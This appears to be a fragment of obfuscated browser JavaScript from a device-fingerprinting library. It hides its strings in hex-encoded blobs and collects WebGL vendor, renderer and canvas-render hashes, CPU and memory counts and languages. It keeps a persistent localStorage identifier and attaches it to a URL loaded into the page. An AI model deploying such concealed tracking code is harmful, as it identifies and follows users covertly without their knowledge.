if(td_B5){td_Fy=td_H7.getParameter(td_B5.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_Fy===0){td_Fy=2;}}else{td_Fy=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(103,13)):null);
}td_ew+=td_Fy;return td_ew;}catch(td_B5){return null;}}function td_4w(){try{var td_J6=td_SH();if(td_J6===0||td_J6===-1){return;}var td_Cn=td_J6.gl;if(typeof td_Cn.getExtension!==((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(116,8)):null)||typeof td_Cn.getParameter!==((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(116,8)):null)){return null;
}var td_OH=td_Cn.getExtension(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(124,25)):null));
if(!td_OH||typeof td_OH!==((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(149,6)):null)){return null;
}var td_h7="";var td_I8=td_Cn.getParameter(td_OH.UNMASKED_VENDOR_WEBGL);if(typeof td_I8===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(155,6)):null)){td_h7+=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(161,6)):null)+encodeURIComponent(td_I8);
}var td_NO=td_Cn.getParameter(td_OH.UNMASKED_RENDERER_WEBGL);if(typeof td_NO===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(155,6)):null)){td_h7+=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(167,6)):null)+encodeURIComponent(td_NO);
}return td_h7;}catch(td_UW){return null;}}function td_1g(){((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(173,10)):null);
var td_VA="";var td_Yi=true;var td_Jm=null;this.tryAgain=function(){return td_Yi;};this.getFPParams=function(){td_Yi=false;return td_VA;};this.getRunTimeMS=function(){if(td_Jm!==null){return((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(183,4)):null)+td_1D.toFixed(td_Jm,2);
}return"";};function td_dS(){var td_sJ="";var td_IY=false;if(typeof td_4x!==[][[]]+""){var td_OM=td_b();var td_qe=td_4x();if(td_qe){td_VA+=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(187,6)):null)+encodeURIComponent(td_qe)+((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(193,6)):null)+td_4F(td_qe);
td_sJ+=td_qe;td_IY=true;if(td_bR){td_pC.push(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(199,3)):null)+td_1D.toFixed((td_b()-td_OM),2));
}}}if(typeof td_4w!==[][[]]+""){var td_OM=td_b();var td_oV=td_4w();if(td_oV){td_VA+=td_oV;td_sJ+=td_oV;td_IY=true;if(td_bR){td_pC.push(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(183,4)):null)+td_1D.toFixed((td_b()-td_OM),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(202,6)):null)){var td_Yc=navigator.hardwareConcurrency;
if(!td_0h(td_Yc)){td_sJ+=td_Yc;}}if(typeof navigator.deviceMemory===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(202,6)):null)){var td_Am=navigator.deviceMemory;
if(!td_0h(td_Am)){td_sJ+=td_Am;}}if(typeof navigator.language===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(155,6)):null)){td_sJ+=navigator.language;
}if(typeof navigator.languages===((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(155,6)):null)){td_sJ+=navigator.languages;
}if(td_sJ!==""&&td_IY){td_VA+=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(208,7)):null)+td_4F(td_sJ);
}td_Jm+=td_b()-td_OM;}this.setup=function(){var td_M8=td_b();try{setTimeout(function(){td_dS();});}catch(td_pz){td_Yi=false;return null;}td_Jm=td_b()-td_M8;};}td_1D.tdz_365857317a474064a0001397164c13d6=new td_1D.td_3M("\x33\x36\x35\x38\x35\x37\x33\x31\x37\x61\x34\x37\x34\x30\x36\x34\x61\x30\x30\x30\x31\x33\x39\x37\x31\x36\x34\x63\x31\x33\x64\x36\x35\x36\x35\x32\x30\x32\x30\x62\x35\x33\x30\x35\x30\x33\x35\x34\x35\x33\x30\x33\x35\x32\x30\x35\x35\x36\x30\x37\x30\x35\x31\x32\x30\x64\x35\x31\x36\x66\x35\x66\x35\x64\x35\x37\x30\x34\x31\x31\x35\x62\x35\x30\x30\x39\x30\x66\x34\x32\x35\x31\x35\x39\x31\x30\x35\x39\x35\x34\x30\x38\x35\x34\x34\x36\x35\x36\x30\x65");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}function td_0X(td_uE){try{if(window.localStorage){var td_s7=null;var td_ND=null;var td_SK=window.localStorage.getItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null));
if(td_SK!==null){var td_FC=td_SK.split("_");if(td_FC.length===2){var td_t9=td_FC[1];if(td_t9<td_a()){window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];td_ND=td_FC[0];}else{td_s7=td_FC[0];}}else{if(td_FC.length===1){window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_FC[0]+"_"+td_3G.split("_")[1]);
td_s7=td_FC[0];}else{window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];}var td_NE="";if(td_ND!==null){td_NE=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(15,8)):null)+td_ND;
}var td_dA=td_0d+td_NE;if(typeof td_uE!==[][[]]+""&&td_uE===true){td_dA+=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(23,4)):null)+td_1D.td_5F(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(27,4)):null)+td_s7,td_2c);
}else{td_uE=false;td_dA+=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(31,4)):null)+td_1D.td_5F(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(35,4)):null)+td_s7,td_2c);
}td_0k(td_dA,document);if(typeof td_0p!==[][[]]+""){td_0p(td_uE);}return td_dA;}}catch(td_nZ){}}function td_2J(){td_1D.td_5n();td_1D.td_5Z(document);td_x();td_0X(true);}td_1D.td_4j.push(function(){var td_5p= new td_1D.td_3M("[base64]");td_3G=(td_5p)?td_5p.td_f(127,46):null;td_2c=(td_5p)?td_5p.td_f(173,36):null;td_0d=(td_5p)?td_5p.td_f(0,127):null;});td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a=new td_1D.td_3M("\x31\x35\x64\x61\x64\x32\x36\x61\x39\x62\x31\x64\x34\x62\x62\x31\x62\x34\x62\x36\x65\x32\x33\x32\x62\x34\x36\x34\x62\x37\x31\x61\x34\x34\x34\x36\x30\x31\x34\x31\x31\x37\x34\x36\x34\x34\x30\x38\x35\x61\x31\x36\x31\x37\x30\x31\x34\x63\x35\x37\x35\x66\x35\x34\x31\x61\x30\x31\x35\x38\x34\x31\x30\x30\x35\x30\x35\x34\x35\x65\x35\x30\x35\x31\x34\x65\x34\x34\x30\x37\x34\x35\x35\x38\x30\x63\x35\x34\x35\x62\x31\x30\x30\x30\x30\x38\x31\x66\x34\x31\x30\x34\x35\x62\x30\x35\x35\x64\x35\x36\x34\x33\x30\x37\x30\x30\x35\x36\x30\x65\x35\x31\x31\x61\x34\x36\x30\x30\x34\x30\x35\x61\x35\x66\x30\x37\x35\x61\x34\x32\x35\x35\x30\x65\x31\x61\x34\x36\x30\x34\x35\x33\x35\x32\x30\x38\x30\x63\x30\x62\x34\x38\x31\x62\x31\x36\x35\x63\x30\x30\x35\x36\x30\x38\x35\x35\x31\x36\x31\x36\x34\x33\x30\x62\x35\x36\x31\x37\x34\x32\x30\x30\x31\x32\x34\x35\x35\x37\x30\x31\x30\x30\x31\x36\x34\x34\x30\x64\x34\x34\x35\x38\x31\x35\x35\x38\x35\x61\x30\x61\x35\x61\x30\x35\x34\x36\x34\x32\x31\x33\x35\x30\x30\x30\x34\x34\x31\x30\x35\x31\x34\x32\x31\x34\x35\x34\x30\x31\x30\x30\x34\x32\x35\x35\x30\x61\x35\x65\x35\x63\x34\x30\x35\x39\x35\x35\x34\x32\x34\x30\x31\x30\x35\x65\x35\x33\x31\x34\x34\x35\x35\x30\x34\x34\x31\x37\x30\x31\x35\x31\x30\x35\x34\x31\x35\x61\x30\x64\x34\x33\x30\x61\x35\x31\x31\x30\x35\x39\x34\x37\x30\x33\x34\x36\x31\x62\x35\x66\x30\x62\x35\x35\x31\x33\x34\x34\x30\x37\x35\x37\x30\x32\x31\x34\x31\x34\x36\x38\x35\x32\x30\x65\x35\x64\x35\x61\x31\x36\x35\x61\x31\x32\x35\x33\x34\x34\x31\x38\x35\x30\x30\x63\x35\x36\x34\x34\x34\x32\x30\x37\x30\x31\x30\x32\x34\x32\x34\x32\x33\x64\x35\x35\x30\x61\x34\x30\x35\x64\x35\x37\x31\x30\x30\x66\x34\x30\x35\x62\x30\x62\x35\x33\x31\x31\x30\x63\x35\x30\x35\x63\x30\x61\x34\x39\x34\x64\x31\x32\x31\x36\x34\x31\x31\x39\x30\x35\x35\x64\x33\x62\x36\x34\x30\x64\x31\x31\x35\x38\x31\x36\x35\x64\x30\x64\x35\x38\x34\x35\x30\x66\x31\x33\x34\x32\x30\x64\x34\x37\x35\x66\x34\x30\x30\x62\x35\x38\x35\x66\x35\x61\x31\x31\x31\x35\x34\x34\x34\x31\x31\x32\x36\x64\x35\x35\x30\x65\x35\x35\x30\x64\x34\x33\x34\x34\x30\x39\x34\x32\x30\x31\x35\x65\x30\x65\x35\x62\x31\x30\x30\x64\x34\x35\x31\x32\x31\x33\x31\x32\x31\x34\x36\x62\x35\x35\x35\x62\x31\x30\x35\x39\x35\x34\x31\x33\x31\x31\x30\x38\x34\x34\x30\x32\x30\x62\x34\x30\x35\x38\x30\x34\x34\x62\x35\x39\x34\x31\x31\x36\x35\x31\x30\x31\x30\x62\x34\x32\x30\x62\x35\x62\x30\x63\x31\x36\x30\x64\x35\x62\x35\x34\x35\x61\x31\x32\x31\x34\x35\x30\x35\x38\x30\x64\x35\x36\x34\x35\x35\x61\x35\x32\x35\x61\x30\x61\x31\x32\x31\x30\x31\x32\x34\x30\x30\x34\x35\x61\x35\x36\x31\x31\x30\x37\x35\x31\x30\x63\x31\x36\x35\x34\x31\x30\x37\x37\x30\x64\x35\x61\x30\x61\x34\x30\x31\x33\x30\x66\x34\x32\x34\x32\x35\x33\x35\x37\x35\x36\x31\x66\x30\x31\x34\x64\x31\x31\x30\x34\x34\x38\x34\x31\x35\x34\x31\x65\x31\x36\x35\x30\x31\x30\x35\x39\x31\x31\x34\x34\x31\x34\x34\x32\x31\x34\x35\x34\x30\x31\x30\x37\x34\x32\x35\x35\x30\x30\x35\x63\x34\x37\x35\x37\x31\x30\x31\x34\x30\x62\x31\x34\x31\x34\x35\x32\x35\x32\x35\x32\x31\x39\x30\x34\x34\x61\x35\x31\x34\x34\x31\x64\x31\x36\x35\x32\x31\x37\x35\x32\x31\x38\x35\x66\x31\x34\x34\x32\x34\x32\x31\x31\x30\x34\x35\x38\x30\x64\x35\x37\x31\x31\x31\x32\x35\x36\x35\x36\x30\x35\x35\x31\x31\x36\x30\x39\x34\x32\x35\x33\x35\x38\x31\x32\x34\x35\x35\x34\x30\x61\x30\x32\x30\x31\x31\x61\x35\x35\x30\x34\x35\x37\x31\x36\x35\x34\x31\x36\x31\x38\x34\x32\x31\x34\x36\x65\x30\x31\x35\x62\x31\x30\x35\x38\x30\x30\x34\x30\x31\x61\x31\x32\x34\x64\x31\x34\x30\x36\x31\x61\x35\x35\x30\x32\x30\x61\x34\x31\x31\x31\x31\x35\x34\x34\x30\x36\x30\x38\x36\x64\x37\x30\x31\x33\x35\x38\x30\x35\x37\x32\x30\x62\x35\x38\x30\x64\x31\x30\x31\x31\x35\x66\x31\x34\x30\x66\x35\x66\x31\x64\x31\x61\x35\x30\x35\x37\x30\x63\x34\x30\x35\x33\x34\x36\x32\x31\x35\x38\x35\x64\x30\x65\x34\x33\x31\x39\x34\x34\x31\x37\x33\x62\x35\x31\x35\x39\x30\x64\x35\x36\x31\x30\x31\x64\x34\x34\x35\x31\x30\x36\x30\x35\x35\x34\x34\x62\x30\x66\x31\x32\x35\x39\x31\x36\x35\x62\x34\x37\x35\x62\x30\x64\x35\x61\x35\x35\x35\x62\x30\x65\x35\x38\x34\x33\x30\x32\x35\x65\x34\x37\x30\x61\x30\x34\x31\x36\x35\x62\x35\x62\x30\x30\x35\x65\x30\x37\x31\x65\x31\x34\x35\x61\x30\x35\x30\x31\x35\x30\x30\x63\x34\x32\x30\x33\x34\x35");
var td_1D=td_1D||{};function td_1v(){((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(0,10)):null);
var td_xK=null;var td_SU=null;var td_Bj=true;var td_gN=null;this.tryAgain=function(){return td_Bj;};this.getFPParams=function(){if(td_xK!==null){td_Bj=false;return((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(10,5)):null)+td_xK;
}return"";};this.getRunTimeMS=function(){if(td_gN!==null){return((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(15,4)):null)+td_1D.toFixed(td_gN,2);
}return"";};function td_PE(td_Kj,td_ED,td_fm){var td_IF=td_Kj.createBuffer();td_Kj.bindBuffer(td_Kj.ARRAY_BUFFER,td_IF);td_Kj.bufferData(td_Kj.ARRAY_BUFFER,new Float32Array(td_fm),td_Kj.STATIC_DRAW);td_Kj.enableVertexAttribArray(td_ED);
td_Kj.vertexAttribPointer(td_ED,3,td_Kj.FLOAT,false,0,0);}function td_bh(){var td_mv=td_b();try{var td_Y2=td_SU.getContext(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(19,6)):null))||td_SU.getContext(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(25,19)):null))||td_SU.getContext(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(44,5)):null))||td_SU.getContext(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(49,18)):null))||td_SU.getContext(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(67,9)):null));
if(!td_Y2){td_Bj=false;return;}var td_NM=((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(76,24)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(100,21)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(121,22)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(143,21)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(164,22)):null)+""+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(186,11)):null)+"{"+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(197,27)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(224,20)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(244,22)):null)+"}";
var td_Qb=((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(266,22)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(143,21)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(164,22)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(288,42)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(186,11)):null)+"{"+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(330,34)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(364,51)):null)+((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(415,51)):null)+"}";
var td_Zg=td_Y2.createProgram();var td_Ta=td_Y2.createShader(td_Y2.VERTEX_SHADER);td_Y2.shaderSource(td_Ta,td_NM);td_Y2.compileShader(td_Ta);var td_Q2=td_Y2.createShader(td_Y2.FRAGMENT_SHADER);td_Y2.shaderSource(td_Q2,td_Qb);
td_Y2.compileShader(td_Q2);td_Y2.attachShader(td_Zg,td_Ta);td_Y2.attachShader(td_Zg,td_Q2);td_Y2.linkProgram(td_Zg);td_Y2.useProgram(td_Zg);var td_iJ=td_Y2.getAttribLocation(td_Zg,((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(466,8)):null));
var td_Oq=td_Y2.getAttribLocation(td_Zg,((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(474,5)):null));
var td_w2=td_Y2.getAttribLocation(td_Zg,((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(479,6)):null));
td_PE(td_Y2,td_iJ,[0,1,0,1,-1,0,-1,-1,0]);td_PE(td_Y2,td_Oq,[1,0,0,1,0,1,0,0,1]);td_PE(td_Y2,td_w2,[1,0,0,0,1,0,0,0,1]);td_Y2.drawArrays(td_Y2.TRIANGLES,0,3);var td_Aa=td_SU.toDataURL(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(485,9)):null));
if(!td_Aa){td_Bj=false;return;}td_xK=td_5h(td_Aa,5381);}catch(td_lX){td_Bj=false;return;}td_gN+=td_b()-td_mv;}this.setup=function(){var td_nf=td_b();try{td_SU=document.createElement(((typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a)!=="undefined"&&typeof(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f)!=="undefined")?(td_1D.tdz_15dad26a9b1d4bb1b4b6e232b464b71a.td_f(494,6)):null));
if(!td_SU){td_Bj=false;return null;}td_SU.width=256;td_SU.height=256;setTimeout(function(){td_bh();});}catch(td_Ps){td_Bj=false;return null;}td_gN=td_b()-td_nf;};}td_1D.tdz_e35424963f80458497714d13a545ad7e=new td_1D.td_3M("\x65\x33\x35\x34\x32\x34\x39\x36\x33\x66\x38\x30\x34\x35\x38\x34\x39\x37\x37\x31\x34\x64\x31\x33\x61\x35\x34\x35\x61\x64\x37\x65\x31\x30\x34\x30\x35\x30\x31\x34\x34\x31\x34\x30\x34\x62\x35\x66\x35\x30\x31\x32\x31\x65\x35\x61\x34\x37\x35\x61\x30\x35");
